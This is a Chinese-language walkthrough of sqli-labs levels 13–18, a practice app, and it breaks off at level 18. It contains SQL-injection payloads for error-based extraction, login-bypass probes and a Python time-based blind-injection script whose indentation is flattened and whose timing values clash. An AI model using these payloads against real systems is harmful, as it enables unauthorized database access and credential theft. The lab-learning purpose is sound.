sqli-labs(13-22)


13&14 利用报错子查询
uname=0" union select count(*),concat_ws(':',(select concat(username,':',password) from users limit 0,1),floor(rand()*2)) as a from information_schema.tables where table_schema='security' group by a-- q
&passwd=a

13

14
15&16 布尔/时间盲注
15
这里我是先自己做的,在看别人的,发现都是手注

我用的是时间脚本,就是主要还是把之前第10关用的函数改一下就行(如下
import requests
from tqdm import tqdm
import time
def bp(name,u):
for j in tqdm(range(1, 200)):
min = 33
max = 127
while abs(min - max) > 1: # s
mid = int((min + max) * 0.5)
uname = u.format(str(j), str(mid))
# print(uname)
data={"uname":uname,"passwd":"a"}
# print(data)
t1=time.time()
rsp = requests.post(url=url,data=data)
rsp.encoding = 'utf-8'
t2=time.time()
# print(t2-t1)
if (t2-t1>5):
min = mid
else:
max = mid
# print(str(min)+"-"+str(max))
name += chr(max)
print(name)
if(name[-1:]==name[-2:-1]):
break
return name
databasename =''
tablename =''
url="http://sql.test/Less-15/"
uname = "0'or if((ascii(mid((database()),{},1))>{}),sleep(0.3),0)-- q"
password = 'a'
databasename=bp(name=databasename,u=uname)
print(databasename)
16
把单引号改为")
17利用update(实质还是报错
找注入点的时候
uname=1' or 1=1 # &passwd=1&submit=Submit
uname=1') or 1=1 # &passwd=1&submit=Submit
uname=1"or 1=1 # &passwd=1&submit=Submit
uname=1") or 1=1 # &passwd=1&submit=Submit
四个payload都没有变化,查看源码发现对uname做了过滤处理


所以注入点在passwd,并且是单引号闭合,并且开启了报错回显

最后payloaduname=admin&passwd=1" and extractvalue(1,concat(0x7e,(select user())))#
18&19headers头注入

18
先正常登录一次看看回显,返回了ip和agent
利用insert语句的报错
